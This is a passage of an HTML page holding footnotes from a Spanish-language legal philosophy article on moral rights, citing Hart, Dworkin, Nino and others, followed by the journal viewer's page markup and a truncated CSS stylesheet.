Para la fundamentacio&#769;n de los derechos morales suelen considerarse varias alternativas: a) teori&#769;as iusnaturalistas, b) teori&#769;as utilitaristas y consecuencialistas, c) teori&#769;as consensualistas, d) teori&#769;as constructivistas. No todas estas alternativas aceptari&#769;an la existencia de un sistema normativo moral aunque algunas aceptan ciertos principios o valores morales u&#769;ltimos de los que se desprenden algunos derechos morales. Para un panorama ma&#769;s amplio sobre la fundamentacio&#769;n de los derechos morales ve&#769;ase Joaqui&#769;n Rodri&#769;guez-Toubes, <span class="italica">op. cit</span>., y L.W. Sumner, <span class="italica">op. cit.</span> So&#769;lo a modo de ejemplo, podemos ver el caso de Nino para quien los derechos morales derivan de ciertos bienes primordiales que a su vez se fundamentan en tres principios morales ba&#769;sicos: el principio de inviolabilidad de la persona, que prohi&#769;be imponer sacrificios a un individuo so&#769;lo en razo&#769;n de que ello beneficia a otros individuos; el principio de autonomi&#769;a de la persona, que asigna un valor intri&#769;nseco a la persecucio&#769;n de planes de vida e ideales de excelencia, y el principio de dignidad de la persona, que prescribe tratar a los hombres de acuerdo con sus voliciones y no en relacio&#769;n con otras propiedades sobre las cuales no tienen control.<span class="italica"> Cfr.</span>, Carlos S. Nino, <span class="italica">E&#769;tica y derechos humanos</span>, Ariel, Barcelona, 1989.
</p>
<p class="nota" id="fn17">

<span class="label">
<sup>16 </sup>
</span>
Ronald Dworkin<span class="italica">, Los derechos en serio</span>, Planeta-Agostini, Espan&#771;a, 1993, pa&#769;g. 161.
</p>
<p class="nota" id="fn18">

<span class="label">
<sup>17</sup>
</span>
L.W. Sumner (1989), prefiere hablar de derechos convencionales y dentro de esta categori&#769;a colocar a los derechos institucionales. Para Sumner hay derechos no institucionales que son convencionales, por ejemplo, los derechos que surgen en cierto tipo de asociaciones como una familia. Para este autor el cara&#769;cter institucional de una asociacio&#769;n queda determinado por la unio&#769;n de reglas primarias y secundarias y una regla de reconocimiento que de&#769; unidad al sistema de reglas. Hay por tanto, reglas que no tienen tal unidad. Para Sumner tambie&#769;n puede hablarse, en cierto sentido, de derechos morales convencionales cuando se alude a una moral (positiva) convencional donde pueden haber derechos morales. En este sentido, los derechos morales seri&#769;an convencionales, claro que en este sentido los derechos morales no son particularmente misteriosos. Por mi parte, pre-adoptar la distincio&#769;n tal y como la usa Dworkin, entendiendo por &ldquo;institucional&rdquo; algo ma&#769;s amplio, de este modo las reglas dentro de una familia seri&#769;an institucionales.
</p>
<p class="nota" id="fn19">

<span class="label">
<sup>18</sup>
</span>
Esto no significa que los derechos morales no sean esencialmente sociales, como afirmamos en el punto 2 respecto a la moral, ya que estos derechos comprenden la interaccio&#769;n entre individuos.
</p>
<p class="nota" id="fn20">

<span class="label">
<sup>19 </sup>
</span>
&ldquo;Are There Any Natural Rights?&rdquo;, en<span class="italica"> Philosophical Review</span>, vol. 64, No. 2, 1955, pa&#769;gs. 175- 191. Hay traduccio&#769;n de Genario Carrio&#769;, &ldquo;&iquest;Hay derechos naturales?&rdquo;, en H. L. A. Hart., <span class="italica">Derecho y moral. Contribuciones a su ana&#769;lisis</span>, Depalma, Buenos Aires, 1962, pa&#769;gs. 65-91.
</p>
<p class="nota" id="fn21">

<span class="label">
<sup>20 </sup>
</span>

<span class="italica"> Cfr.</span>, H. L. A. Hart., <span class="italica">Derecho y moral. Contribuciones a su ana&#769;lisis</span>, <span class="italica">cit</span>. Sin embargo, la caracterizacio&#769;n que hace Hart de los derechos generales me parece inadecuada; por una parte porque para e&#769;l so&#769;lo pueden consistir en derechos que son invocados defensivamente y, por tanto, consistiri&#769;an en tener una justificacio&#769;n so&#769;lo para determinar no interferencias por parte de otros, esto es, abstenciones. De este modo, pareceri&#769;a que so&#769;lo puede haber derechos morales generales a abs- tenciones de otros sujetos y no a acciones positivas. Por ejemplo, no podri&#769;a decirse que haya un derecho moral a no morirse de hambre que justifique deberes positivos, como el deber de alimentar a quien padece hambre. Esta tesis de Hart me parece insostenible.
</p>
<p class="nota" id="fn22">

<span class="label">
<sup>21</sup>
</span>
Se habla, por ejemplo, de derechos morales a exigir las deudas de juego, del derecho a recibir ayudas especiales de amigos y familiares, de derechos entre padres e hijos, me&#769;dicos y pacientes, del derecho a cumplir las promesas, etc.
</p>
<p class="nota" id="fn23">

<span class="label">
<sup>22</sup>
</span>
Esta idea de Hart se encuentra expuesta por primera vez en su conferencia &laquo;Definition and Theory in Jurisprudence&raquo; (1953), publicada luego en<span class="italica"> Law Quarterly Review,</span> 1954. En esta conferencia sostuvo que conceptos como el de &laquo;derecho subjetivo&raquo; (rights), &laquo;obligacio&#769;n&raquo;, &laquo;responsabilidad&raquo;, etc., presuponen un background de hechos sociales, de hechos institucionales, de modo que no pude darse una definicio&#769;n cla&#769;sica de ellos, sino so&#769;lo atendiendo al contexto es posible ver como funcionan tales conceptos. La obligacio&#769;n de cumplir una promesa no deriva de la naturaleza de lo que se ha prometido, ni tampoco de las expectativas a que puede dar lugar, sino del uso de ciertos procedimientos que establecen y regulan la convencio&#769;n de realizar promesas. Estos procedimientos por tanto crean la oportunidad de prometer: confieren una &laquo;potestad&raquo; al sujeto para que pueda obligarse a si mismo a trave&#769;s de una promesa. Pero con esto no parece que Hart este&#769; haciendo referencia al modo en que surgen las obligaciones morales creadas por las promesas, no esta&#769; justificando que no haya obligaciones morales, sino esta&#769; haciendo referencia a la validez que puede tener el consentimiento que se necesita manifestar cuando se promete, validez que depende de las reglas institucionales preexistentes.
</p>
<p class="nota" id="fn24">

<span class="label">
<sup>23 </sup>
</span>
No creo que todas las promesas originen deberes y/o derechos morales, pero si&#769; que algunas lo hacen. El caso de la promesa es interesante y bastante complejo debido a los distintos tipos y contenidos de las promesas, las distintas formas de manifestar la voluntad, las causas de justificacio&#769;n para no cumplir, etc. Que haya un deber moral de cumplir lo prometido es algo controvertido en la filosofi&#769;a moral. Para algunas concepciones e&#769;ticas este deber es central o paradigma&#769;tico, puede reconocerse intuitivamente (Moore, Ross). Para algunos filo&#769;sofos del lenguaje <span class="italica">prometer </span>es un caso ilustrativo de un acto preformativo, algo que no so&#769;lo se dice sino que se<span class="italica"> hace </span>(Austin). Para otro grupo de filo&#769;sofos la obligacio&#769;n de mantener lo que se promete es un ejemplo de una regla constitutiva, la pra&#769;ctica de prometer, dicen, seri&#769;a imposible sin el reconocimiento previo de reglas que constituyan tal pra&#769;ctica y que hagan posible que por el mero acto de prometer surjan obligaciones (Hart). Para autores cla&#769;sicos como Grocio y Pufendorf las promesas so&#769;lo obligan si hay buenas razones para ello; para Grocio la obligacio&#769;n naci&#769;a del acuerdo pero se necesitaba una ley natural que dijera que las promesas y los acuerdos son obligatorios. Para algunos iusnaturalistas la obligacio&#769;n de cumplir las promesas proviene de un deber moral de no causar dan&#771;o. La posicio&#769;n de muchos filo&#769;sofos y juristas modernos estuvo basada en la teori&#769;a contractual cuyo modelo de contrato daba gran importancia a la voluntad y la libre eleccio&#769;n. Era necesaria cierta forma de externar la voluntad, de modo que la obligacio&#769;n surge del mero acto de voluntad, aunque para algunos juristas la obligacio&#769;n &ndash;al menos juri&#769;dica&ndash; no podi&#769;a surgir si no habi&#769;a aceptacio&#769;n. Para el utilitarismo la institucio&#769;n de las promesas es importante para la sociedad, pero decir que las promesas son obligatorias es una manera artificial creada y mantenida por aquellos que moldean el sistema moral de la sociedad; aunque lo cierto es que el utilitarismo tiene serias dificultades para dar cuenta de tal institucio&#769;n sin recurrir a la idea de que las promesas son obligatorias. David Ross, uno de los ma&#769;s importantes intuicionistas, sostuvo que era autoevidente que hacer una promesa era crear un derecho moral en alguien ma&#769;s sobre nosotros; que las personas tienen un deber prima facie de mantener sus promesas. Para un tratamiento general sobre este tema ve&#769;ase P.S. Atiyah, <span class="italica">Promises, Morals, and Law,</span> Clarendon Press, Oxford, 1991.
</p>
<p class="nota" id="fn25">

<span class="label">
<sup>24</sup>
</span>

<span class="italica"> Cfr</span>., Francisco Laporta, &ldquo;Sobre el concepto de derechos humanos&rdquo;, Doxa, 4, 1987, (pa&#769;gs. 23-46), pa&#769;g. 32-34.
</p>
<p class="nota" id="fn26">

<span class="label">
<sup>25 </sup>
</span>
Carl Wellman sostiene, aunque no con estas palabras, que la diferencia entre derechos mora- les especiales y generales consiste en un problema gramatical del tipo de enunciado. Por ejemplo, el arti&#769;culo 11 de la Declaracio&#769;n Universal establece que &ldquo;Toda persona acusada de delito tiene derecho a que se presuma su inocencia mientras no se pruebe su culpabilidad, conforme a la ley y en juicio pu&#769;blico en el que se le hayan asegurado todas las garanti&#769;as necesarias para su defensa&rdquo;. De acuerdo con Laporta aqui&#769; no se estari&#769;a enunciando un derecho moral ya que se esta&#769; especificando un rol o estatus de acusado. Si este enunciado lo interpretamos como &ldquo;Todo ser humano tiene, si es acusado de un delito, el derecho a..&rdquo;, tampoco se tratari&#769;a de un derecho moral ya que ahora se tratari&#769;a de una condicio&#769;n o circunstancia que es necesaria para que se pueda exigir o disfrutar de tal derecho. Las condiciones o el estatus deben ser ciertos para que las razones morales confieran el derecho en ese determinado caso. <span class="italica">Crf</span>., C. Wellman, op.cit., pa&#769;gs. 179-180.
</p>
<p class="nota" id="fn27">

<span class="label">
<sup>26 </sup>
</span>
David Lyons, &ldquo;The Correlativity of Rights and Duties&rdquo;, <span class="italica">Nou&#770;s</span>, vol. 4, No. 1, 1979, pa&#769;gs. 45-55.
</p>
<p class="nota" id="fn28">

<span class="label">
<sup>27 </sup>
</span>
W.N., Hohfeld, <span class="italica">Conceptos juri&#769;dicos fundamentales</span>, Fontamara, Me&#769;xico, 1991. Sobre este autor pude verse el capi&#769;tulo II de mi libro El concepto de derecho subjetivo, <span class="italica">op. cit</span>.
</p>
<p class="nota" id="fn29">

<span class="label">
<sup>28 </sup>
</span>
Otra manera en que se ha querido explicar esto es acudiendo a la distincio&#769;n entre deberes perfectos y deberes imperfectos. Un deber perfecto me obliga estrictamente en todo momento en relacio&#769;n con las dema&#769;s personas, por ejemplo, el deber de no torturar, de no matar, de no mentir, etc. Los deberes perfectos pueden ser correlativos de derechos. En cambio, los deberes imperfectos no me obligan en todo momento y respecto a todas las personas, como el deber de dar limosna a los mendigos, que me obliga a dar a algunos en algu&#769;n momento, pero no a todos los que me los soliciten o se topen en mi camino. Estos u&#769;ltimos se podri&#769;a decir que no son correlativos de derechos. Sin embargo, Jeremy Waldrom, sostiene que se podri&#769;an distinguir dos tipos de deberes imperfectos, uno de los cuales estari&#769;a correlacionado con derechos. Para ilustrar esto pone dos casos: (1) Smith que va a realizar un testamento desea dejar la mayor parte de sus bienes a sus animales pero se siente obligado a dejarle algo al menos a alguno de sus familiares. En este caso ninguno de sus familiares tendri&#769;a derecho a reclamar esa parte de la herencia. (2) Jones un fila&#769;ntropo millonario que desea ayudar a los pobres decide elegir a algunos ya que no puede ayudar a todos. En este caso a diferencia del caso 1, podemos decir que los indigentes tienen derecho a la caridad o la ayuda de otras personas aunque tal derecho no sea correlativo de un deber perfecto de alguien en particular, pero es un derecho en contra de quienes este&#769;n en posibilidad de ayudarlos en su conjunto. <span class="italica">Cfr., Liberal Rights,</span> Cambridge University Press, 1993, pa&#769;gs.14-17.
</p>
<p class="nota" id="fn30">

<span class="label">
<sup>29 </sup>
</span>
Op. cit., pa&#769;g. 108-111 y 299..
</p>
<p class="nota" id="fn31">

<span class="label">
<sup>30</sup>
</span>
Pienso que las teori&#769;as morales basadas en derechos como la de Hart, Rawls, Dworkin o Mackie tienen el problema de que al postular un derecho como la base de su teori&#769;a moral, no pueden dar cuenta de e&#769;l como &ldquo;derecho&rdquo; moral, sino que se tratari&#769;a en todo caso de un principio o un valor superior, pero no de un derecho propiamente hablando. Ve&#769;anse las cri&#769;ticas que se dirigen contra las teori&#769;as basadas en derechos tanto en Joseph Raz, <span class="italica">The Morality of Freedom,</span> Clarendon Press, Oxford, 1989, pa&#769;g.195 y ss.; y Diana T. Meyers, &ldquo;Rights-based Rights&rdquo;, <span class="italica">Law and Philosophy,</span> N. 3, 1984, pa&#769;gs. 407-421.
</p>
<p class="nota" id="fn32">

<span class="label">
<sup>31</sup>
</span>
Joel Feinberg, &ldquo;The nature and value of Rights&rdquo;, en <span class="italica">Rights, Justice and the Bounds of Liberty,</span> Princeton University Press, 1980, pa&#769;g. 154.
</p>
<p class="nota" id="fn33">

<span class="label">
<sup>32</sup>
</span>
H. J. McCloskey, &ldquo;Respect for Human Moral Rights versus Maximizing Good&rdquo;, en R.G. Frey (ed.), <span class="italica">Utility and Rights,</span> Basil Blackwell, USA, 1985, pa&#769;gs. 121-136, pa&#769;gs. 24-5. McCloskey sos- tiene que es un error construir los derechos como derechos en contra en vez de derechos a o como ti&#769;tulos. Llega incluso a sostener erro&#769;neamente que es va&#769;lido y posible hablar de derechos aun en situaciones donde el hombre se encuentra totalmente aislado. De modo que un na&#769;ufrago en una isla desierta o la u&#769;ltima mujer del planeta despue&#769;s de una guerra nuclear podri&#769;an sostener que tienen derecho a la vida. Lo que no podri&#769;an sostener es que tienen una demanda, un reclamo o un poder en contra de alguien. Cuando demandamos, disfrutamos o hacemos aquello a lo que tenemos derecho moralmente, no necesitamos dar ninguna otra justificacio&#769;n moral a los dema&#769;s. Los derechos morales tal y como los caracteriza McCloskey tienen dos aspectos: a) son ti&#769;tulos que confieren libertades morales en su poseedor para demandar, hacer o disfrutar, y b) son ti&#769;tulos que imponen limitaciones morales a los dema&#769;s para abstenerse de interferir, para hacer, para ayudar o dar, etc. Estas afirmaciones de McCloskey parece difi&#769;cil de justificar si partimos de la idea de que cuando se habla de derechos, asi&#769; se trate de derechos morales, estamos en un contexto intersubjetivo, la moral y cualquier sistema normativo no tienen ningu&#769;n sentido para individuos aislados.
</p>
<p class="nota" id="fn34">

<span class="label">
<sup>33 </sup>
</span>
La idea de titularidad en el lenguaje de los derechos se vuelve relevante cuando distinguimos entre titularidad y ejercicio de los derechos. Se nos suelen presentar algunos problemas cuando el poseedor (o titular) de derechos es una persona incapaz que no puede ejercer por si&#769; misma sus derechos o no puede reclamarlos. Cuando no existe capacidad o posibilidad de accio&#769;n del sujeto entonces hablamos de deberes y hablamos de <span class="italica">adscripcio&#769;n</span> de derechos. Normalmente aceptamos que los seres humanos con ciertas capacidades relevantes (racionalidad, madurez, capacidad de proponerse fines, etc.) son poseedores de derechos y pueden ejercerlos y reclamarlos por si&#769; mismos, pero se nos presentan casos desconcertantes como los idiotas, los nin&#771;os, los humanos en estado &ldquo;vegetal&rdquo;, o humanos con seri&#769;as deformidades. Esta diferencia entre titularidad y ejercicio es importante porque nos permite reconocer que puede haber li&#769;mites fa&#769;cticos, pero no normativos a la condicio&#769;n de persona moral y que tiene la consecuencia de admitir que los principios morales de los que derivan los derechos ba&#769;sicos prescriben una permanente extensio&#769;n de esa condicio&#769;n, mediante la superacio&#769;n de los obsta&#769;culos de hecho para gozar de los derechos en cuestio&#769;n. Los derechos humanos seri&#769;an asi&#769;, aquellos derechos que se poseen so&#769;lo por la razo&#769;n de ser un individuo humano. Como escribe Nino: &ldquo;los derechos humanos son derechos morales que se conceden tomando como u&#769;nica propiedad relevante de sus beneficiarios la de pertenecer a la especie humana, de aqui&#769; se infiere que todos los hombres poseen un ti&#769;tulo igual a esos derechos en la medida en que todos exhiben en el mismo grado esa propiedad relevante&rdquo;. Ve&#769;ase Carlos Nino, <span class="italica">E&#769;tica y derechos humanos</span>, Ariel, Espan&#771;a, 1989, pa&#769;gs.43. Otra cuestio&#769;n importante, explica Nino, es la de encarar una elucidacio&#769;n del concepto de &ldquo;ser humano&rdquo;, donde se nos abre un dilema: o lo caracterizamos sobre la base de propiedades que se presentan <span class="italica">prima facie </span>como moralmente relevantes -como la racionalidad o la capacidad de proponerse fines (Kant)- con lo cual llegamos a la conclusio&#769;n de que hay seres humanos con mayor grado y otros con menor grado de estas propiedades ya que son graduales; o caracterizamos el concepto de ser humanos en te&#769;rminos biolo&#769;gicos, con lo cual no es posible determinar co&#769;mo unos rasgos biolo&#769;gicos -como la estructura celular o otros comunes a to- dos- puedan tener algo que ver con los derechos morales (Ibid., pa&#769;g. 44). Richard Rorty ha sen&#771;alado casos tra&#769;gicos, pero por desgracia muy comunes, donde la expresio&#769;n &ldquo;hombre&rdquo; o &ldquo;ser humano&rdquo; suele ser una calidad que con bastante frecuencia se le niega a quienes son diferentes de &ldquo;nosotros&rdquo;, es decir que esta calidad a menudo se expresa &ldquo;con el acento del orgullo tribal&rdquo;. Asi&#769; como los norteamericanos negaban tal calidad a los negros, los nazis a los judi&#769;os y ma&#769;s recientemente los serbios a los musulmanes, el problema es que tanto los anglosajones, los nazis y los serbios, no crei&#769;an estar violando los derechos de los otros ya que no los consideraban &ldquo;humanos&rdquo; sino animales o pseudo humanos por no reunir las caracteri&#769;sticas relevantes o el grado suficiente de ellas para ser tratados como tales. Asi&#769;, por ejemplo, para Thomas Jefferson uno de los padres fundadores de los Estados Unidos, el negro era como un animal porque &ldquo;participa ma&#769;s de la sensacio&#769;n que de la reflexio&#769;n&rdquo;. Los judi&#769;os no reuni&#769;an las caracteri&#769;sticas biolo&#769;gicas de la raza aria y por ello eran merecedores de un trato desigual. Y asi&#769; por el estilo. Pero como escribe Rorty &ldquo;la distincio&#769;n humano-animal, sin embargo, es tan so&#769;lo una de las formas en las cuales nosotros, humanos paradigma&#769;ticos, nos distinguimos de los casos fronterizos. La segunda es la divisio&#769;n entre adultos y nin&#771;os. Decimos que los ignorantes y supersticiosos son como nin&#771;os; alcanzara&#769;n la verdadera humanidad so&#769;lo mediante una correcta educacio&#769;n&rdquo;. La tercera forma seri&#769;a la divisio&#769;n hombre-mujer. Para muchos varones ser mujer no es una forma de ser humano, ser un no varo&#769;n es otra forma de no ser humano y hay muchas formas de no ser varo&#769;n no so&#769;lo la de no tener pene. Ve&#769;ase Richard Rorty, &ldquo;Derechos humanos, racionalidad y sentimentalidad&rdquo;, en Sthepen Shute y Susan Hurley, <span class="italica">De los derechos humanos. Las conferencias Oxford Amnesty</span> de 1993, Trotta, Madrid, 1993, pa&#769;gs. 117-136.
</p>
<p class="nota" id="fn35">

<span class="label">
<sup>34</sup>
</span>
Ronald Dworkin, &ldquo;A Reply by Ronald Dworkin&rdquo;, en Marshall Cohen (ed.), <span class="italica">Dworkin and Contemporary Jurisprudence</span>, Duckworth, Londres, 1984, pa&#769;gs. 259 y 260.
</p>
<p class="nota" id="fn36">

<span class="label">
<sup>35 </sup>
</span>
Ve&#769;anse de Ronald Dworkin, Law &#769;s Empire, Harvard University Press, Cambridge, 1986; y <span class="italica">Freedoms Law. The Moral Reading of the American Constitution</span>, Harvard University Press, Cambridge, 1996.
</p>
</div>
</div>
<div id="secciones-referencias-resumen">
<div class="scroll"></div>
<div id="contenido-herramienta"></div>
</div>
</div>
<div id="buscador-fondo">
<div>
<span id="buscador-fondo-s">Buscar: </span><input type="text" id="texto-buscar"><span id="palabras-encontradas"></span>
<div id="busqueda-anterior"></div>
<div id="busqueda-siguiente"></div>
<div id="cerrar-buscador"></div>
</div>
</div>
<div id="paginador">
<div id="pagina-anterior"></div>
<div id="pagina-siguiente"></div>
</div>
<div id="imagen-flotante"></div>
<div id="referencia-nota">
<div class="scroll"></div>
<div id="ref-not-div"></div>
</div>
<div id="visor-imagenes">
<div id="cerrar-visor-imagenes">
<img src="../../img/cerrar.png"></div>
<div id="visor">
<div id="imagen-actual-visor"></div>
<div id="operaciones-imagen">
<div id="ver-contexto" class="operaciones">
<span id="ver-contexto-s"></span>
</div>
<a download="" href="" id="link-descargar-imagen">
<div id="descargar-imagen" class="operaciones">
<span id="descargar-imagen-s"></span>
</div>
</a>
<div id="descargar-todas" class="operaciones">
<span id="descargar-todas-s"></span>
</div>
<div id="ver-tira-imagenes" class="operaciones">
<span id="ver-tira-imagenes-s"></span>
</div>
</div>
<div id="imagen-anterior"></div>
<div id="imagen-siguiente"></div>
</div>
<div id="visor-tira-imagenes">
<div id="carousel-visor-imagenes">
<div id="carousel-vertical"></div>
</div>
</div>
</div>
<div id="barra-desplazamiento-fondo">
<span id="paginaActual"></span>
<div id="barra-desplazamiento">
<span></span>
<div id="boton-barra-desplazamiento">
<span></span>
</div>
</div>
</div>
<div id="paginas">
<span id="totalPaginas"></span>
<div id="ir-pagina">
<span id="ir-pagina-s">Ir a la P&aacute;gina</span>
<br>
<div id="primera-pagina"></div>
<input onkeypress="return validarEnteros(event)" value="1" type="text" id="nueva-pagina"><span id="totPag"></span>
<div id="ir">
<span id="ir-s">IR</span>
</div>
<div id="ultima-pagina"></div>
</div>
</div>
<div id="citar">
<div id="citaciones">
<div id="citar-apa" class="citacion">
<span>APA</span>
</div>
<div id="citar-iso690-2" class="citacion">
<span>ISO 690-2</span>
</div>
<div id="citar-harvard" class="citacion">
<span>Harvard</span>
</div>
</div>
<div id="cita-completa"></div>
</div>
<div style="display: none;" id="comocitar">
<span id="nombre-revista">Isonom&iacute;a. Revista de Teor&iacute;a y Filosof&iacute;a del Derecho</span><span id="titulo-articulo">Derechos Morales: Concepto y Relevancia</span><span id="volumen"></span><span id="numero">15</span><span id="anio">2001</span><span id="publisher">Instituto Tecnol&oacute;gico Aut&oacute;nomo de M&eacute;xico</span><span id="mes">Octubre-Marzo</span><span id="fpage">55</span><span id="lpage">79</span><span id="autores">
<div class="autor western">
<p class="nombre-completo espacio-p">
<span class="nombre">Juan A.</span> <span class="apellidos">Cruz Parcero</span> 
<br>
<span class="collab"></span> 
</p>
<p class="espacio-p">
<span class="institucion">Instituto de Investigaciones Filoso&#769;ficas, Universidad Nacional Auto&#769;noma de Me&#769;xico</span>, <span class="pais">M&eacute;xico</span>
</p>
</div>
</span>
</div>
<div id="visor-pie">
<div id="carousel-fondo">
<div id="carousel">
<div id="slider">
<div id="slider-boton"></div>
</div>
</div>
</div>
</div>
<div id="creditos">
<span id="creditos-s"><i>powered by </i><img style="position:relative; top:3px;" height="20px" src="../../img/Logo_cygnusmind.png"><strong>cygnus</strong>mind
</span>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.isonomia.itam.mx/isonomia/css/isonomia.css
body_size: 5728
content:
body{
	overflow: hidden;
	font-family: Helvetica;
	font-size: 12px;
}

.rojo, a{
	color: #9A1918;
	text-decoration: none;
}

.negrita{
	font-weight: bold;
	color: #1A2441;
}

.italica{
	font-style: italic;
}

.romanos{
	font-variant: small-caps;
}

.sangria {
	text-indent: 30px;
}

.sangria img.inlineImage{
	 text-indent:0!important;
}


/*			CABECERA			*/			
#visor-cabecera{
	position: absolute;
	height: 100px;
	top: 0;
	left: 0;
	right: 0;
	border-bottom: 1px solid transparent;
}

#primera-franja{
	position: absolute;
	left: 0;
	background-color: #1a2441;
	top: 45px;
	width: 100%;
	height: 10px;
	background-image: none;
}

#segunda-franja{
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	width: 100%;
	height: 42px;
	background-image: none;
}

#logo-titulo{
	position: absolute;
	height: 40%;
	overflow: hidden;
	color: #002855;
	font-size: 12px;
	z-index: 2;
	top: 58%;
	width: 100%;
	left: 0;
	text-align: center;
	background-color: transparent;
	font-weight: bold;
}

#autores-sitio{
	width: 80%;
	margin: auto;
	margin-top: 15px;
	border-radius: 10px;
	background-color: #efeded;
	color: #515151;
	padding: 15px;
	position: relative;
}

#portadilla{
	max-height: 180px;
	overflow: hidden;
}

#titulo{
	position: relative;
	top: 2.5px;
	/*text-transform: uppercase;*/
}
#autores{
	display: none;
}

#barra-herramientas{
	position: absolute;
	height: 45%;
	right: 0;
	text-align: center;
	width: 100%;
	top: 0px;
}

#logotipo, #datos-revista{
	float: left;
	width: 30%;
	height: 100%;
	display: none;
}

#logotipo{
    background-image: url('../img/redalyc_Logo.png');
	background-repeat: no-repeat;
	background-position: center;
    background-size: contain;
    cursor: pointer;
}

/*
#logotipo img{
	height: 40px;
	width: auto;
	margin-top: 5px;
}*/

#herramientas{
	float: left;
	width: 100%;
	height: 100%;
	
	display: inline-flex;
	display: -webkit-flex;
	
	flex-direction: row;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	
	justify-content: space-around;
	-webkit-justify-content: space-around;
	-moz-justify-content: space-around;
	
	align-items: center;
	-webkit-align-items: center;
}

#datos-revista{
	font-size: 11px;
	width: 30%;
}

.h-flotante{
	position: absolute;
	height: 10px;
	width: 10px;
	/*border-radius: 30px;
	background-color: #da9099;*/
	z-index: 2;
	display: none;
	opacity: 0;
	/*box-shadow: 1px 3px 5px #515151;*/
	cursor: pointer;
}
#descarga-pdf{
	background-image: url('../img/visor-pdf-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}
#descarga-epub{
	background-image: url('../img/visor-epub-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
	width: 57px;
}
#numero-completo{
	background-image: url('../img/visor-numero.png');
	background-repeat: no-repeat;
	background-position: center;
}
#revista-completa{
	background-image: url('../img/visor-revista.png');
	background-repeat: no-repeat;
	background-position: center;
}
#como-citar{
	background-image: url('../img/visor-citar.png');
	background-repeat: no-repeat;
	background-position: center;
}
#aumentar-tamanio{
	background-image: url('../img/aumentar-tamanio.png');
	background-repeat: no-repeat;
	background-position: center;
}
#reducir-tamanio{
	background-image: url('../img/reducir-tamanio.png');
	background-repeat: no-repeat;
	background-position: center;
}

.herramienta {
	height: 40px;
	width: 40px;
	/*padding-right: 5px;*/
	/*border-radius: 25px;*/
	cursor: pointer;
	/*border: 1px solid #aaa;*/
	background-size: contain;
	
	font-size: 8px;
	text-align: center;
	position: relative;
	top: -5px;
	color: white;
}

.herramienta > span{
	position: relative;
	bottom: -36px;
	margin: auto;
	color: #515151 !important;
}

#logo-r{
	background-image: url('../img/redalyc.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	border: 1px solid transparent;
	margin-top: 10px;
	width: 35px;
	display: none;
}

.herramienta[title="Secciones "]{
	background-image: url('../img/secciones-barra-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
}

#secciones{
	background-image: url('../img/visor-secciones-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

.herramienta[title="Referencias "]{
	background-image: url('../img/referencias-barra-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
}
#referencias{
	background-image: url('../img/visor-referencias-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

.herramienta[title="Resumen "]{
	background-image: url('../img/resumen-barra-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
}

#resumen{
	background-image: url('../img/visor-resumen-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

#descargas{
	background-image: url('../img/descarga-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
}

#buscador{
	background-image: url('../img/visor-buscar-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

#editor-estilo{
	background-image: url('../img/visor-fuente-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

#opciones{
	background-image: url('../img/visor-servicios-inactivo.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: inherit;
}

#herramientas-texto .herramienta{
	float: left;
	margin-left: 10px;
}

#herramientas-articulo .herramienta{
	float: right;
	margin-right: 10px;
}

/*		EDITOR DE ESTILO 		*/
#editor{
	position: absolute;
	width: 100%;
	height: 60px;
	background-color: #efeded;
	bottom: -60px;
	left: 0;
	z-index: 1;
	text-align: center;
}

.colores{
	width: 50px;
	height: 50px;
	/*border: 1px solid #000;*/
	display: inline-block;
	cursor: pointer;
	margin-top: 6px;
}

#rojo{
	background-image: url('../img/rojo.png');
	background-repeat: no-repeat;
	background-position: center;
}
#naranja{
	background-image: url('../img/naranja.png');
	background-repeat: no-repeat;
	background-position: center;
}
#azul{
	background-image: url('../img/azul.png');
	background-repeat: no-repeat;
	background-position: center;
}
#morado{
	background-image: url('../img/morado.png');
	background-repeat: no-repeat;
	background-position: center;
}
#verde{
	background-image: url('../img/verde.png');
	background-repeat: no-repeat;
	background-position: center;
}
#negro{
	background-image: url('../img/negro.png');
	background-repeat: no-repeat;
	background-position: center;
}

#fuente{
	width: 250px;
	height: 60px;
	background-color: #223A77;
	background-position: center;
	background-size: 180px, 80px;
	background-repeat: no-repeat;
	position: absolute;
	z-index: 2;
	top: 44px !important;
}
#fuente > div{
   border-right: medium solid #FFF;
}

#aum-fuente{
	position: absolute;
	width: 50px;
	height: 30px;
	top: 16px;
	left: 1px;
	cursor: pointer;
	background-image: url('../img/AG.png');
	background-repeat: no-repeat;
	background-position: -5px center;
	background-size: 173px 70px;
}

#dis-fuente{
	position: absolute;
	top: 16px;
	width: 50px;
	height: 30px;
	cursor: pointer;
	left: 50px;
background-image: url('../img/Ap.png');
	background-repeat: no-repeat;
	background-position: -14px center;
	background-size: 100px 45px;
}

#columna-auto{
	position: absolute;
	width: 50px;
	height: 30px;
	cursor: pointer;
	top: 16px;
	left: 101px;
background-image: url('../img/auto.png');
	background-repeat: no-repeat;
	background-position: -241px center;
	background-size: 300px 100px;
}

#columna-1{
	position: absolute;
	width: 50px;
	height: 30px;
	cursor: pointer;
	top: 16px;
	left: 151px;
background-image: url('../img/Lineas_1.png');
	background-repeat: no-repeat;
	background-position: -108px center;
}

#columna-2{
	position: absolute;
	width: 50px;
	height: 30px;
	cursor: pointer;
	top: 16px;
	left: 201px;
background-image: url('../img/Lineas_2.png');
	background-repeat: no-repeat;
	background-position: -155px center;
}


/*			CONTENIDO			*/
#visor-contenido{
	position: absolute;
	top: 110px;
	bottom: 81px;
	left: 0;
	right: 0;
	border: 36pt solid transparent;
	border-top: none;
	border-bottom: none;
	margin: 0 auto;
	overflow: hidden;
}

#articulo{
	word-wrap: break-word;
	overflow: visible;
    display: block;
	height: 100%;
